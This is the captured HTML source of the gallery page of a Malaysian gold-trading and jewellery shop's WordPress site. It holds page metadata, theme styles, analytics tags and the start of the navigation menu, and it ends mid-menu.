

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://razak.com.my/gallery/
body_size: 12895
content:
<!DOCTYPE html><html
lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_transparency html_header_with_border html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_591 html_visible_cart av-no-preview html_text_menu_active "><head>
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-header-7b3b0e3f.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-header-eb513729.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-header-8fb808ea.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/themes/enfold/js/html5shiv.js" as="script" />
<link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=UA-179692760-1" as="script" />
<link rel="preload" href="https://razak.com.my/goldprice/scripts.js?ver=6.8.3" as="script" />
<link rel="preload" href="https://razak.com.my/goldprice/scripts.js?ver=6.8.3" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-footer-8ecf1e16.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-footer-6a2812d3.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-includes/js/mediaelement/wp-mediaelement.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-footer-f3291906.min.js" as="script" />
<link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=UA-179692760-1" as="script" /><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>Gallery - Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price</title><link
rel="canonical" href="https://razak.com.my/gallery/" /><meta
property="og:locale" content="en_US" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Gallery - Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price" /><meta
property="og:url" content="https://razak.com.my/gallery/" /><meta
property="og:site_name" content="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price" /><meta
property="article:modified_time" content="2017-11-23T08:16:39+00:00" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:label1" content="Est. reading time" /><meta
name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://razak.com.my/gallery/","url":"https://razak.com.my/gallery/","name":"Gallery - Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price","isPartOf":{"@id":"https://razak.com.my/#website"},"datePublished":"2017-11-22T10:19:04+00:00","dateModified":"2017-11-23T08:16:39+00:00","breadcrumb":{"@id":"https://razak.com.my/gallery/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://razak.com.my/gallery/"]}]},{"@type":"BreadcrumbList","@id":"https://razak.com.my/gallery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://razak.com.my/"},{"@type":"ListItem","position":2,"name":"Gallery"}]},{"@type":"WebSite","@id":"https://razak.com.my/#website","url":"https://razak.com.my/","name":"Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price","description":"Buy at Highest Price Guarantee","publisher":{"@id":"https://razak.com.my/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://razak.com.my/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://razak.com.my/#organization","name":"Razak Jewellery","url":"https://razak.com.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://razak.com.my/#/schema/logo/image/","url":"https://razak.com.my/wp-content/uploads/2017/11/logo.png","contentUrl":"https://razak.com.my/wp-content/uploads/2017/11/logo.png","width":493,"height":156,"caption":"Razak Jewellery"},"image":{"@id":"https://razak.com.my/#/schema/logo/image/"}}]}</script> <link
rel="alternate" type="application/rss+xml" title="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price &raquo; Feed" href="https://razak.com.my/feed/" /><link
rel="alternate" type="application/rss+xml" title="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price &raquo; Comments Feed" href="https://razak.com.my/comments/feed/" /><link
rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Oswald%7CLato:300,400,700' type='text/css' media='all'/><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link
rel='stylesheet' id='wpo_min-header-0-css' href='https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-header-2cd3444c.min.css' type='text/css' media='all' /><link
rel='stylesheet' id='wpo_min-header-1-css' href='https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-header-ae770e96.min.css' type='text/css' media='print' /><link
rel='stylesheet' id='wpo_min-header-2-css' href='https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-header-ad9c15c5.min.css' type='text/css' media='all' /> <script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-header-7b3b0e3f.min.js" id="wpo_min-header-0-js"></script> <script type="text/javascript" id="wpo_min-header-1-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/razak.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-header-eb513729.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-header-8fb808ea.min.js" id="wpo_min-header-2-js"></script> <link
rel="https://api.w.org/" href="https://razak.com.my/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://razak.com.my/wp-json/wp/v2/pages/591" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://razak.com.my/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 10.4.3" /><link
rel='shortlink' href='https://razak.com.my/?p=591' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://razak.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frazak.com.my%2Fgallery%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://razak.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frazak.com.my%2Fgallery%2F&#038;format=xml" /><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name="ti-site-data" content="eyJyIjoiMTowITc6MyEzMDo3IiwibyI6Imh0dHBzOlwvXC9yYXphay5jb20ubXlcL3dwLWFkbWluXC9hZG1pbi1hamF4LnBocD9hY3Rpb249dGlfb25saW5lX3VzZXJzX2dvb2dsZSZhbXA7cD0lMkZnYWxsZXJ5JTJGJmFtcDtfd3Bub25jZT1kZDE3MjU5NGY3In0=" /><link
rel="profile" href="http://gmpg.org/xfn/11" /><link
rel="alternate" type="application/rss+xml" title="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price RSS2 Feed" href="https://razak.com.my/feed/" /><link
rel="pingback" href="https://razak.com.my/xmlrpc.php" /><style type='text/css' media='screen'>#top #header_main>.container,#top #header_main>.container .main_menu .av-main-nav>li>a,#top #header_main #menu-item-shop .cart_dropdown_link{height:66px;line-height:66px}.html_top_nav_header .av-logo-container{height:66px}.html_header_top.html_header_sticky #top #wrap_all #main{padding-top:66px}</style><!--[if lt IE 9]><script src="https://razak.com.my/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link
rel="icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico.jpg" type="image/x-icon">
<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179692760-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-179692760-1')</script> <script type="text/javascript" src="https://razak.com.my/goldprice/scripts.js?ver=6.8.3" id="razak-gold-script-js"></script><link
rel="icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico-36x36.jpg" sizes="32x32" /><link
rel="icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico.jpg" sizes="192x192" /><link
rel="apple-touch-icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico-180x180.jpg" /><meta
name="msapplication-TileImage" content="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico.jpg" /><style type="text/css" id="wp-custom-css">.whatsapp-button{display:inline-flex;align-items:center;background-color:#25D366;color:#fff;padding:10px 20px;border-radius:30px;text-decoration:none;font-size:16px;transition:background-color 0.3s ease}.whatsapp-button:hover{background-color:#128C7E}.whatsapp-button i{margin-right:8px}main_color a{color:#bbbbbb!important}.main_color .widget_first,.main_color strong,.main_color b,.main_color b a,.main_color strong a,.main_color #js_sort_items a:hover,.main_color #js_sort_items a.active_sort,.main_color .av-sort-by-term a.active_sort,.main_color .special_amp,.main_color .taglist a.activeFilter,.main_color #commentform .required,#top .main_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .main_color .blog-categories a,.html_elegant-blog #top .main_color .blog-categories a:hover{color:#595959!important}.container{padding:0 0}@media only screen and (max-width:767px) .responsive #top #wrap_all .container{width:100%;max-width:100%}body .container_wrap .avia-builder-el-first{margin-top:0;margin-bottom:50px}#scroll-top-link.avia_pop_class{opacity:.7;visibility:hidden}.avia-image-container-inner,.avia_image,.av-image-caption-overlay{border-radius:3px;display:block;position:relative;max-width:120%;margin-left:-20px}#c1{text-align:center;display:block;margin:0 auto;background-color:#f7f7f7!important;padding:1px;border:none}.pricing-table>li{list-style-type:none;list-style-position:outside;padding:27px 12px}.goldprice{margin-top:-70px}.main_color tr:nth-child(odd),.main_color .pricing-table>li:nth-child(odd),.main_color .pricing-extra{background:#ffdf00}.main_color tr:nth-child(even),.main_color .avia-data-table .avia-heading-row .avia-desc-col,.main_color .avia-data-table .avia-highlight-col,.main_color .pricing-table>li:nth-child(even),body .main_color .pricing-table.avia-desc-col li,#top .main_color .avia-data-table.avia_pricing_minimal th{background-color:#fff8bb;color:#aaa}.main_color,.main_color div,.main_color header,.main_color main,.main_color aside,.main_color footer,.main_color article,.main_color nav,.main_color section,.main_color span,.main_color applet,.main_color object,.main_color iframe,.main_color h1,.main_color h2,.main_color h3,.main_color h4,.main_color h5,.main_color h6,.main_color p,.main_color blockquote,.main_color pre,.main_color a,.main_color abbr,.main_color acronym,.main_color address,.main_color big,.main_color cite,.main_color code,.main_color del,.main_color dfn,.main_color em,.main_color img,.main_color ins,.main_color kbd,.main_color q,.main_color s,.main_color samp,.main_color small,.main_color strike,.main_color strong,.main_color sub,.main_color sup,.main_color tt,.main_color var,.main_color b,.main_color u,.main_color i,.main_color center,.main_color dl,.main_color dt,.main_color dd,.main_color ol,.main_color ul,.main_color li,.main_color fieldset,.main_color form,.main_color label,.main_color legend,.main_color table,.main_color caption,.main_color tbody,.main_color tfoot,.main_color thead,.main_color tr,.main_color th,.main_color td,.main_color article,.main_color aside,.main_color canvas,.main_color details,.main_color embed,.main_color figure,.main_color fieldset,.main_color figcaption,.main_color footer,.main_color header,.main_color hgroup,.main_color menu,.main_color nav,.main_color output,.main_color ruby,.main_color section,.main_color summary,.main_color time,.main_color mark,.main_color audio,.main_color video,#top .main_color .pullquote_boxed,.responsive #top .main_color .avia-testimonial,.responsive #top.avia-blank #main .main_color.container_wrap:first-child,#top .main_color.fullsize .template-blog .post_delimiter,.main_color .related_posts.av-related-style-full a{border-color:#e1e1e1}hr hr-custom hr-center hr-icon-yes avia-builder-el-3 el_after_av_heading el_before_av_one_third{background-color:#000}.main_color .heading-color,.main_color a.iconbox_icon:hover,.main_color h1,.main_color h2,.main_color h3,.main_color h4,.main_color h5,.main_color h6,.main_color .sidebar .current_page_item>a,.main_color .sidebar .current-menu-item>a,.main_color .pagination .current,.main_color .pagination a:hover,.main_color strong.avia-testimonial-name,.main_color .heading,.main_color .toggle_content strong,.main_color .toggle_content strong a,.main_color .tab_content strong,.main_color .tab_content strong a,.main_color .asc_count,.main_color .avia-testimonial-content strong,.main_color div .news-headline,#top .main_color .av-related-style-full .av-related-title,.main_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.main_color .wp-playlist-item-meta.wp-playlist-item-title,#top .main_color .av-no-image-slider h2 a,.main_color .av-small-bar .avia-progress-bar .progressbar-title-wrap{color:gray}.main_color a,.main_color .widget_first,.main_color strong,.main_color b,.main_color b a,.main_color strong a,.main_color #js_sort_items a:hover,.main_color #js_sort_items a.active_sort,.main_color .av-sort-by-term a.active_sort,.main_color .special_amp,.main_color .taglist a.activeFilter,.main_color #commentform .required,#top .main_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .main_color .blog-categories a,.html_elegant-blog #top .main_color .blog-categories a:hover{color:#313131}.discount-label{position:relative;top:10px;left:10px;background:red;color:#fff;font-size:14px;font-weight:700;padding:5px 10px;border-radius:12px;z-index:10}.product-box{position:relative}.product-box{position:relative;overflow:hidden}.discount-label{position:absolute;top:-10px;left:10px;width:220px;height:auto;z-index:20}@keyframes blink{0%,100%{opacity:1}50%{opacity:0}}.extra{position:absolute;top:-10px;left:0;animation:blink 3s infinite;width:100px;height:auto;z-index:10}.avia-image-container.avia-align-center .avia-image-container-inner{margin:0 auto;display:inline-block;vertical-align:bottom;margin-bottom:-50px}.yellow-gold-table{position:relative;overflow:hidden}.yellow-gold-table::before{content:"";position:absolute;top:-50%;left:-50%;width:200%;height:200%;background-image:url(https://razak.com.my/wp-content/uploads/2025/11/razak_watermark_style5.png);background-repeat:repeat;background-size:120px 30px;opacity:.1;transform:rotate(-30deg);z-index:2;pointer-events:none}.yellow-gold-table *{position:relative;z-index:2}</style><style type='text/css'>@font-face{font-family:'entypo-fontello';font-weight:400;font-style:normal;src:url(https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3);src:url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'),url(https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3) format('woff'),url(https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3) format('truetype'),url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg')}#top .avia-font-entypo-fontello,body .avia-font-entypo-fontello,html body [data-av_iconfont='entypo-fontello']:before{font-family:'entypo-fontello'}</style></head><body
id="top" class="wp-singular page-template-default page page-id-591 wp-theme-enfold stretched oswald lato no_sidebar_border theme-enfold woocommerce-no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<div
id='wrap_all'><header
id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_transparency av_header_with_border av_header_searchicon av_header_unstick_top av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" ><div
id='header_main' class='container_wrap container_wrap_logo'><ul
class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li
class='cart_dropdown_first'><a
class='cart_dropdown_link' href='https://razak.com.my/cart/'><span
aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span
class='av-cart-counter'>0</span><span
class='avia_hidden_link_text'>Shopping Cart</span></a><div
class='dropdown_widget dropdown_widget_cart'><div
class='avia-arrow'></div><div
class="widget_shopping_cart_content"></div></div></li></ul><div
class='container av-logo-container'><div
class='inner-container'><span
class='logo'><a
href='https://razak.com.my/'><img
height='100' width='300' src='https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png' alt='Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price' /></a></span><nav
class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div
class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul
id="avia-menu" class="menu av-main-nav"><li
id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a
href="http://razak.com.my" itemprop="url"><span
class="avia-bullet"></span><span
class="avia-menu-text">Home</span><span
class="avia-menu-fx"><span
class="avia-arrow-wrap"><span
class="avia-arrow"></span></span></span></a></li><li
id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a
href="https://razak.com.my/about/" itemprop="url"><span
class="avia-bullet"></span><span
class="avia-menu-text">About Us</span><span
